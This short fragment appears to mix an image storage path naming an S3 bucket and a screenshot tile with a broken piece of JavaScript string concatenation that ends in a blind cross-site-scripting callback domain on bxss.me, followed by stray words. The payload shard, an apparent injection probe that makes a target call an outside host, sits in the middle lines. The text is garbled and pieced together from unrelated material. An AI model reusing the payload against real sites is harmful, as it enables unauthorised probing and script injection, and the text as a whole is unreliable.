
7).concat(81).concat(112).concat(85)+
jc'+'pyxyroywec5b3.bxss.me.')
ar or other